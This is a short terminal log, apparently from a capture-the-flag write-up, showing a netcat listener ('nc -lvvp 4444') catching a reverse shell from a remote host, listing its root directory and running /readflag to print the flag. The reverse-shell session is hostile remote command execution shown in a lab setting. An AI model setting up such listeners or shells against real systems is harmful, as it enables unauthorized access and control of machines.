 ^C
root@webn1ght:~# nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 39.106.20.178 61121
ls
app.jar
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
upload
usr
var
cat /^H^H^H^H^H^H
cat: '/'$'\b\b\b\b\b\b': No such file or directory
/readflag
flag{481c051d-a216-438c-b402-0029e0b428ff}